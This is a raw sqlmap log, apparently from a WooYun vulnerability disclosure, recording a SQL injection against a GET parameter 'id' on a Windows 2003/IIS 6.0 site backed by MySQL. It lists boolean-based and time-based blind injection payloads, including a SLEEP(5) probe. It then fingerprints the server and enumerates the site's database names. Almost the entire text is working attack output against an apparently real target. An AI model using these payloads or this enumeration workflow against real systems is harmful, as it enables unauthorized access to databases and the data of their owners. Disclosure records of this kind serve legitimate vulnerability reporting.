 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=36245 AND 1739=1739

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=36245 AND SLEEP(5)
---
[10:19:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: MySQL 5.0.11
[10:19:12] [INFO] fetching database names
[10:19:12] [INFO] fetching number of databases
[10:19:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:19:12] [INFO] retrieved:
[10:19:13] [INFO] heuristics detected web page charset 'GB2312'
[10:19:13] [WARNING] reflective value(s) found and filtering out
5
[10:19:14] [INFO] retrieved: information_schema
[10:20:27] [INFO] retrieved: chamenhu
[10:21:02] [INFO] retrieved: mqumenhu
[10:21:35] [INFO] retrieved: mysql
[10:22:01] [INFO] retrieved: qumenhu
www.wooyun.org